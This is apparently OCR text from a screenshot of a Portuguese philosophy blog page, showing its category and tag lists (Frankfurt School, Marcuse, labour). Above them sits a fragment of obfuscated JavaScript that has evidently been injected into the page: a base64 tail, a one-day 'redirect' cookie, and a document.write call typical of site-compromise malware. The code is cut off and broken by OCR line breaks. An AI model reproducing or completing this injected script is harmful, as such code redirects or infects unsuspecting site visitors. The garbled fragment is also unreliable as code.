
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Escola de Frankfurt
,
Filosofia
Contemporânea
,
Teoria e Ciência Política
,
Trabalhos Acadêmicos Ensaios e Artigos
Tags
Marcuse
,
trabalho
Matizes da Democracia